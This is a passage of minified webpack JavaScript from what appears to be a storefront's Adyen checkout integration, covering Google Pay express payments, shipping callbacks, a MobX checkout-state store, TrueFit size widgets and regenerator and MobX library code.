o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=null==e?void 0:e.applicationInfo,t.next=3,AdyenCheckout({environment:window.environment,clientKey:window.clientKey,locale:window.locale,analytics:{analyticsData:{applicationInfo:r}}});case 3:l=t.sent;case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function T(t){return D.apply(this,arguments)}function D(){return(D=c(o().mark((function t(e){var r,n,i,a;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,S(e);case 2:if(null==(n=t.sent)||null===(r=n.shippingMethods)||void 0===r||!r.length){t.next=10;break}return i=n.shippingMethods[0],t.next=7,E(i);case 7:if(null==(a=t.sent)||!a.grandTotalAmount){t.next=10;break}return t.abrupt("return",{newShippingOptionParameters:_(i,n),newTransactionInfo:P(a)});case 10:return t.abrupt("return",{error:{reason:"SHIPPING_ADDRESS_UNSERVICEABLE",message:"Cannot ship to the selected address",intent:"SHIPPING_ADDRESS"}});case 11:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function I(t,e){return M.apply(this,arguments)}function M(){return(M=c(o().mark((function t(e,r){var n,i,a,u;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,S(e);case 2:return n=t.sent,i=null==n?void 0:n.shippingMethods,a=i.find((function(t){return t.ID===r.id})),t.next=7,E(a);case 7:if(null==(u=t.sent)||!u.grandTotalAmount){t.next=10;break}return t.abrupt("return",{newTransactionInfo:P(u)});case 10:return t.abrupt("return",{error:{reason:"SHIPPING_ADDRESS_UNSERVICEABLE",message:"Cannot ship to the selected address",intent:"SHIPPING_OPTION"}});case 11:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function R(){return(R=c(o().mark((function t(e,r){return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:window.isExpressPdp=r,C(e).then(c(o().mark((function t(){var r,n,i,a;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=null==e||null===(r=e.AdyenPaymentMethods)||void 0===r?void 0:r.paymentMethods.find((function(t){return t.type===b||t.type===g}))){t.next=5;break}return y(b),h(),t.abrupt("return");case 5:i=n.configuration,a={showPayButton:!0,buttonType:"buy",environment:window.environment,emailRequired:!0,shippingAddressRequired:!0,shippingOptionRequired:!0,shippingAddressParameters:{phoneNumberRequired:!0},billingAddressRequired:!0,billingAddressParameters:{format:"FULL",phoneNumberRequired:!0},gatewayMerchantId:window.merchantAccount,configuration:i,callbackIntents:["SHIPPING_ADDRESS","SHIPPING_OPTION"],amount:JSON.parse(window.basketAmount),onAuthorized:function(){var t=c(o().mark((function t(e){var r,n;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:r=f.data,n=O(e),L({paymentMethod:{type:b,googlePayToken:r.paymentMethod.googlePayToken},paymentType:"express",customer:n,isExpressPdp:window.isExpressPdp});case 4:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),onSubmit:function(){var t=c(o().mark((function t(){return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),paymentDataCallbacks:{onPaymentDataChanged:function(t){return c(o().mark((function e(){var r,n,i,a;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.callbackTrigger,n=t.shippingAddress,i=t.shippingOptionData,a={},r!==w.INITIALIZE){e.next=9;break}if(!window.isExpressPdp){e.next=6;break}return e.next=6,v();case 6:return e.next=8,T(n);case 8:a=e.sent;case 9:if(r!==w.SHIPPING_ADDRESS){e.next=13;break}return e.next=12,T(n);case 12:a=e.sent;case 13:if(r!==w.SHIPPING_OPTION){e.next=17;break}return e.next=16,I(n,i);case 16:a=e.sent;case 17:return e.abrupt("return",new Promise((function(t){t(a)})));case 18:case"end":return e.stop()}}),e)})))()}}},(f=l.create(b,a)).mount(".googlepay"),y(b),h();case 11:case"end":return t.stop()}}),t)})))).catch((function(){y(b),h()}));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}t.exports={init:function(t,e){return R.apply(this,arguments)},formatCustomerObject:O,getTransactionInfo:P,getShippingOptionsParameters:_,onShippingAddressChange:T,onShippingOptionChange:I,getShippingMethods:S,selectShippingMethod:E,handleAuthorised:j,handleError:k,paymentFromComponent:L}}).call(this,r(0))},167:function(t,e,r){"use strict";r.r(e);var n=r(0),o=r.n(n),i=r(3),a=r(35),u=()=>{o()("body").on("product:afterAttributeSelect",(t,e)=>{var{product:r}=e.data,n=t.delegateTarget.classList.contains("modal-open"),o=document.querySelector(n?".quick-view-dialog":".product-detail");if(o){var i=o.querySelector(".tfc-fitrec-product");i&&r&&r.trueFitData&&r.trueFitData.applicable&&(i.setAttribute("data-styleid",r.trueFitData.productID),i.setAttribute("data-colorid",r.trueFitData.colorID),i.setAttribute("data-availablesizes",r.trueFitData.sizes),void 0!==window.tfcapi&&window.tfcapi("calculate"))}})},s=r(36),c=r(101),l=r(137),f=r(42),p=r(37),d=r(33);o()(document).ready(()=>{Object(i.a)(p.a),Object(i.a)(f.a),Object(i.a)(d.default)}),o()(document).ready(()=>{Object(i.a)(l)}),o()(document).ready(()=>{Object(i.a)(c.a)}),o()(document).ready(()=>{Object(i.a)(s.a)});var h=()=>{void 0!==window.tfcapi&&(window.tfcapi("event","tfc-fitrec-product","autoSizeSelect",t=>{var e=document.querySelector("#attr-size");e&&e.setAttribute("data-truefit-size",t.size)}),window.tfcapi("event","tfc-fitrec-product","widgetResult",t=>{if(document.querySelector(".ds-product-detail")&&document.querySelector(".tfc-fitrec-product")){var e=document.querySelector(".tfc-fitrec-product").dataset.styleid;t[e]&&t[e].isWidgetVisible&&(document.querySelector(".ds-buttons__container").classList.contains("ds-pad-top-8")||document.querySelector(".ds-buttons__container").classList.add("ds-pad-top-8","ds-pad-top-9-md"),document.querySelector(".truefit-button").classList.remove("d-none"))}}))};o()(document).ready(()=>{Object(i.a)(u),Object(i.a)(h)}),o()(document).ready(()=>{Object(i.a)(a)})},93:function(t,e,r){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var o,i,a,u,s,c,l,f,p,d,h,y,v,m;function b(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function g(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?b(Object(r),!0).forEach((function(e){S(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):b(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function w(t,e,r,n){r&&Object.defineProperty(t,e,{enumerable:r.enumerable,configurable:r.configurable,writable:r.writable,value:r.initializer?r.initializer.call(n):void 0})}function O(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,x(n.key),n)}}function S(t,e,r){return(e=x(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function x(t){var e=function(t,e){if("object"!=n(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==n(e)?e:e+""}function E(t,e,r,n,o){var i={};return Object.keys(n).forEach((function(t){i[t]=n[t]})),i.enumerable=!!i.enumerable,i.configurable=!!i.configurable,("value"in i||i.initializer)&&(i.writable=!0),i=r.slice().reverse().reduce((function(r,n){return n(t,e,r)||r}),i),o&&void 0!==i.initializer&&(i.value=i.initializer?i.initializer.call(o):void 0,i.initializer=void 0),void 0===i.initializer?(Object.defineProperty(t,e,i),null):i}var A=r(98),P=A.observable,_=A.computed,j=(i=E((o=function(){return t=function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),S(this,"MASKED_CC_PREFIX","************"),w(this,"checkout",i,this),w(this,"endDigits",a,this),w(this,"selectedMethod",u,this),w(this,"componentsObj",s,this),w(this,"checkoutConfiguration",c,this),w(this,"formErrorsExist",l,this),w(this,"isValid",f,this),w(this,"paypalTerminatedEarly",p,this),w(this,"componentState",d,this),w(this,"brand",h,this),w(this,"partialPaymentsOrderObj",y,this),w(this,"giftCardComponentListenersAdded",v,this),w(this,"addedGiftCards",m,this)},(e=[{key:"maskedCardNumber",get:function(){return"".concat(this.MASKED_CC_PREFIX).concat(this.endDigits)}},{key:"selectedPayment",get:function(){return this.componentsObj[this.selectedMethod]}},{key:"selectedPaymentIsValid",get:function(){var t;return!(null===(t=this.selectedPayment)||void 0===t||!t.isValid)}},{key:"stateData",get:function(){var t;return(null===(t=this.selectedPayment)||void 0===t?void 0:t.stateData)||{paymentMethod:g({type:this.selectedMethod},this.brand?{brand:this.brand}:void 0)}}},{key:"updateSelectedPayment",value:function(t,e,r){this.componentsObj[t]||(this.componentsObj[t]={}),this.componentsObj[t][e]=r}}])&&O(t.prototype,e),r&&O(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,r}()).prototype,"checkout",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),a=E(o.prototype,"endDigits",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),u=E(o.prototype,"selectedMethod",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),s=E(o.prototype,"componentsObj",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),c=E(o.prototype,"checkoutConfiguration",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return window.Configuration||{}}}),l=E(o.prototype,"formErrorsExist",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),f=E(o.prototype,"isValid",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),p=E(o.prototype,"paypalTerminatedEarly",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),d=E(o.prototype,"componentState",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),h=E(o.prototype,"brand",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),y=E(o.prototype,"partialPaymentsOrderObj",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),v=E(o.prototype,"giftCardComponentListenersAdded",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),m=E(o.prototype,"addedGiftCards",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),E(o.prototype,"maskedCardNumber",[_],Object.getOwnPropertyDescriptor(o.prototype,"maskedCardNumber"),o.prototype),E(o.prototype,"selectedPayment",[_],Object.getOwnPropertyDescriptor(o.prototype,"selectedPayment"),o.prototype),E(o.prototype,"selectedPaymentIsValid",[_],Object.getOwnPropertyDescriptor(o.prototype,"selectedPaymentIsValid"),o.prototype),E(o.prototype,"stateData",[_],Object.getOwnPropertyDescriptor(o.prototype,"stateData"),o.prototype),o);t.exports=new j},94:function(t,e,r){"use strict";t.exports={METHOD_ADYEN:"Adyen",METHOD_ADYEN_POS:"AdyenPOS",METHOD_ADYEN_COMPONENT:"AdyenComponent",RECEIVED:"Received",NOTENOUGHBALANCE:"NotEnoughBalance",SUCCESS:"Success",GIFTCARD:"giftcard",SCHEME:"scheme",GIROPAY:"giropay",APPLE_PAY:"applepay",PAYPAL:"paypal",AMAZON_PAY:"amazonpay",GOOGLE_PAY:"googlepay",PAY_WITH_GOOGLE:"paywithgoogle",GOOGLE_PAY_CALLBACK_TRIGGERS:{INITIALIZE:"INITIALIZE",SHIPPING_ADDRESS:"SHIPPING_ADDRESS",SHIPPING_OPTION:"SHIPPING_OPTION"},ACTIONTYPE:{QRCODE:"qrCode"},DISABLED_SUBMIT_BUTTON_METHODS:["paypal","paywithgoogle","googlepay","amazonpay","applepay","cashapp","upi"]}},96:function(t,e,r){"use strict";(function(e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function i(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?o(Object(r),!0).forEach((function(e){a(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function a(t,e,r){return(e=function(t){var e=function(t,e){if("object"!=n(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==n(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function u(t){return function(t){if(Array.isArray(t))return s(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return s(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return s(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}var c=r(93),l=r(94),f=r(99).qrCodeMethods;function p(t){t.orderNo&&(document.querySelector("#merchantReference").value=t.orderNo),t.orderToken&&(document.querySelector("#orderToken").value=t.orderToken)}function d(){e("#requiredBrandCode").hide(),e("#selectedIssuer").val(""),e("#adyenIssuerName").val(""),e("#dateOfBirth").val(""),e("#telephoneNumber").val(""),e("#gender").val(""),e("#bankAccountOwnerName").val(""),e("#bankAccountNumber").val(""),e("#bankLocationId").val(""),e(".additionalFields").hide()}var h={};t.exports={setOrderFormData:p,assignPaymentMethodValue:function(){var t,e=document.querySelector("#adyenPaymentMethodName"),r="#lb_".concat(c.selectedMethod);e&&(e.value=c.brand?c.brand:null===(t=document.querySelector(r))||void 0===t?void 0:t.innerHTML)},paymentFromComponent:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=c.partialPaymentsOrderObj?i(i({},t),{},{partialPaymentsOrder:c.partialPaymentsOrderObj}):t;e.ajax({url:window.paymentFromComponentURL,type:"post",data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(n),paymentMethod:document.querySelector("#adyenPaymentMethodName").value},success:function(t){var e;p(t),null!==(e=t.fullResponse)&&void 0!==e&&e.action?r.handleAction(t.fullResponse.action):t.skipSummaryPage?(document.querySelector("#result").value=JSON.stringify(t),document.querySelector("#showConfirmationForm").submit()):(t.paymentError||t.error)&&r.handleError()}})},resetPaymentMethod:d,displaySelectedMethod:function(t){var e;c.selectedMethod=document.querySelector("#component_".concat(t," .type"))?document.querySelector("#component_".concat(t," .type")).value:t,d();var r=l.DISABLED_SUBMIT_BUTTON_METHODS;window.klarnaWidgetEnabled&&r.push("klarna"),document.querySelector('button[value="submit-payment"]').disabled=r.concat(u(f)).findIndex((function(e){return t.includes(e)}))>-1;var n=document.querySelector("#component_".concat(t));if(n){n.setAttribute("style","display:block");var o=n.querySelector(".adyen-checkout__card-input");o&&o.classList.add("displayed")}c.brand=null===(e=document.querySelector("#component_".concat(t," .brand")))||void 0===e?void 0:e.value},showValidation:function(){return c.selectedPaymentIsValid?!(c.selectedMethod in h)||h[c.selectedMethod]():(null!==(t=c.selectedPayment)&&void 0!==t&&t.node&&c.selectedPayment.node.showValidation(),!1);var t},createShowConfirmationForm:function(t){if(!document.querySelector("#showConfirmationForm")){var e=document.createElement("template"),r='<form method="post" id="showConfirmationForm" name="showConfirmationForm" action="'.concat(t,'">\n    <input type="hidden" id="additionalDetailsHidden" name="additionalDetailsHidden" value="null"/>\n    <input type="hidden" id="merchantReference" name="merchantReference"/>\n    <input type="hidden" id="orderToken" name="orderToken"/>\n    <input type="hidden" id="result" name="result" value="null"/>\n  </form>');e.innerHTML=r,document.querySelector("body").appendChild(e.content)}},getInstallmentValues:function(t){for(var e=[],r=1;r<=t;r+=1)e.push(r);return e}}}).call(this,r(0))},97:function(t,e,r){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e,r){return(e=function(t){var e=function(t,e){if("object"!=n(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==n(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function i(){i=function(){return e};var t,e={},r=Object.prototype,o=r.hasOwnProperty,a=Object.defineProperty||function(t,e,r){t[e]=r.value},u="function"==typeof Symbol?Symbol:{},s=u.iterator||"@@iterator",c=u.asyncIterator||"@@asyncIterator",l=u.toStringTag||"@@toStringTag";function f(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,r){return t[e]=r}}function p(t,e,r,n){var o=e&&e.prototype instanceof b?e:b,i=Object.create(o.prototype),u=new C(n||[]);return a(i,"_invoke",{value:_(t,r,u)}),i}function d(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var h="suspendedStart",y="executing",v="completed",m={};function b(){}function g(){}function w(){}var O={};f(O,s,(function(){return this}));var S=Object.getPrototypeOf,x=S&&S(S(N([])));x&&x!==r&&o.call(x,s)&&(O=x);var E=w.prototype=b.prototype=Object.create(O);function A(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function P(t,e){function r(i,a,u,s){var c=d(t[i],t,a);if("throw"!==c.type){var l=c.arg,f=l.value;return f&&"object"==n(f)&&o.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,u,s)}),(function(t){r("throw",t,u,s)})):e.resolve(f).then((function(t){l.value=t,u(l)}),(function(t){return r("throw",t,u,s)}))}s(c.arg)}var i;a(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return i=i?i.then(o,o):o()}})}function _(e,r,n){var o=h;return function(i,a){if(o===y)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var u=n.delegate;if(u){var s=j(u,n);if(s){if(s===m)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===h)throw o=v,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=y;var c=d(e,r,n);if("normal"===c.type){if(o=n.done?v:"suspendedYield",c.arg===m)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=v,n.method="throw",n.arg=c.arg)}}}function j(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,j(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),m;var i=d(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,m;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,m):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,m)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function L(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function C(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function N(e){if(e||""===e){var r=e[s];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,a=function r(){for(;++i<e.length;)if(o.call(e,i))return r.value=e[i],r.done=!1,r;return r.value=t,r.done=!0,r};return a.next=a}}throw new TypeError(n(e)+" is not iterable")}return g.prototype=w,a(E,"constructor",{value:w,configurable:!0}),a(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,l,"GeneratorFunction")),t.prototype=Object.create(E),t},e.awrap=function(t){return{__await:t}},A(P.prototype),f(P.prototype,c,(function(){return this})),e.AsyncIterator=P,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new P(p(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},A(E),f(E,l,"Generator"),f(E,s,(function(){return this})),f(E,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=N,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(L),!e)for(var r in this)"t"===r.charAt(0)&&o.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function n(n,o){return u.type="throw",u.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],u=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var s=o.call(a,"catchLoc"),c=o.call(a,"finallyLoc");if(s&&c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&o.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var i=n;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),L(r),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;L(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:N(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),m}},e}function a(t,e,r,n,o,i,a){try{var u=t[i](a),s=u.value}catch(t){return void r(t)}u.done?e(s):Promise.resolve(s).then(n,o)}function u(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function u(t){a(i,n,o,u,s,"next",t)}function s(t){a(i,n,o,u,s,"throw",t)}u(void 0)}))}}var s=r(0),c=r(93),l=r(94),f=l.PAYPAL,p=l.APPLE_PAY,d=l.AMAZON_PAY,h=l.GOOGLE_PAY;t.exports.onFieldValid=function(t){t.endDigits&&(c.endDigits=t.endDigits,document.querySelector("#cardNumber").value=c.maskedCardNumber)},t.exports.onBrand=function(t){document.querySelector("#cardType").value=t.brand},t.exports.fetchGiftCards=function(){var t=u(i().mark((function t(){return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",s.ajax({url:window.fetchGiftCardsUrl,type:"post",data:{csrf_token:s("#adyen-token").val()}}));case 1:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),t.exports.getPaymentMethods=function(){var t=u(i().mark((function t(){return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",s.ajax({url:window.getPaymentMethodsURL,type:"post",data:{csrf_token:s("#adyen-token").val()}}));case 1:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),t.exports.getConnectedTerminals=function(){var t=u(i().mark((function t(){return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",s.ajax({url:window.getConnectedTerminalsURL,type:"post",data:{csrf_token:s("#adyen-token").val(),data:JSON.stringify({storeId:s("#storeList").val()})}}));case 1:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),t.exports.createTemporaryBasket=function(){var t=u(i().mark((function t(){var e,r,n,o;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=document.getElementById("express-product-form"),r=new FormData(e),n=Object.fromEntries(r.entries()),o=JSON.parse(n["selected-express-product"]),t.abrupt("return",s.ajax({url:window.createTemporaryBasketUrl,type:"post",data:{csrf_token:s("#adyen-token").val(),data:JSON.stringify({id:o.id,bundledProducts:o.bundledProducts,options:o.options,selectedQuantity:o.selectedQuantity})}}));case 5:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),t.exports.checkIfExpressMethodsAreReady=function(){var t=o(o(o(o({},p,"true"===window.isApplePayExpressEnabled),d,"true"===window.isAmazonPayExpressEnabled),f,"true"===window.isPayPalExpressEnabled),h,"true"===window.isGooglePayExpressEnabled),e=[];Object.keys(t).forEach((function(r){t[r]&&e.push(r)})),e=e.sort();var r,n,i=window.loadedExpressMethods&&window.loadedExpressMethods.length?window.loadedExpressMethods.sort():[],a=JSON.stringify(e)===JSON.stringify(i);e.length&&!a||(null===(r=document.getElementById("express-loader-container"))||void 0===r||r.classList.add("hidden"),null===(n=document.getElementById("express-container"))||void 0===n||n.classList.remove("hidden"))},t.exports.updateLoadedExpressMethods=function(t){window.loadedExpressMethods||(window.loadedExpressMethods=[]),window.loadedExpressMethods.includes(t)||window.loadedExpressMethods.push(t)}},98:function(t,e,r){"use strict";r.r(e),function(t,n){r.d(e,"$mobx",(function(){return S})),r.d(e,"FlowCancellationError",(function(){return Pe})),r.d(e,"IDerivationState",(function(){return $})),r.d(e,"ObservableMap",(function(){return wr})),r.d(e,"ObservableSet",(function(){return xr})),r.d(e,"Reaction",(function(){return Yt})),r.d(e,"_allowStateChanges",(function(){return Et})),r.d(e,"_allowStateChangesInsideComputed",(function(){return _t})),r.d(e,"_allowStateReadsEnd",(function(){return yt})),r.d(e,"_allowStateReadsStart",(function(){return ht})),r.d(e,"_endAction",(function(){return xt})),r.d(e,"_getAdministration",(function(){return Tr})),r.d(e,"_getGlobalState",(function(){return Vt})),r.d(e,"_interceptReads",(function(){return Le})),r.d(e,"_isComputingDerivation",(function(){return ut})),r.d(e,"_resetGlobalState",(function(){return Bt})),r.d(e,"_startAction",(function(){return St})),r.d(e,"action",(function(){return ie})),r.d(e,"autorun",(function(){return ce})),r.d(e,"comparer",(function(){return P})),r.d(e,"computed",(function(){return nt})),r.d(e,"configure",(function(){return ve})),r.d(e,"createAtom",(function(){return A})),r.d(e,"decorate",(function(){return me})),r.d(e,"entries",(function(){return Be})),r.d(e,"extendObservable",(function(){return be})),r.d(e,"flow",(function(){return je})),r.d(e,"get",(function(){return Fe})),r.d(e,"getAtom",(function(){return Nr})),r.d(e,"getDebugName",(function(){return Dr})),r.d(e,"getDependencyTree",(function(){return Oe})),r.d(e,"getObserverTree",(function(){return xe})),r.d(e,"has",(function(){return ze})),r.d(e,"intercept",(function(){return Ce})),r.d(e,"isAction",(function(){return ue})),r.d(e,"isArrayLike",(function(){return y})),r.d(e,"isBoxedObservable",(function(){return kt})),r.d(e,"isComputed",(function(){return Te})),r.d(e,"isComputedProp",(function(){return De})),r.d(e,"isFlowCancellationError",(function(){return _e})),r.d(e,"isObservable",(function(){return Me})),r.d(e,"isObservableArray",(function(){return mr})),r.d(e,"isObservableMap",(function(){return Or})),r.d(e,"isObservableObject",(function(){return Cr})),r.d(e,"isObservableProp",(function(){return Re})),r.d(e,"isObservableSet",(function(){return Er})),r.d(e,"keys",(function(){return Ge})),r.d(e,"observable",(function(){return Q})),r.d(e,"observe",(function(){return 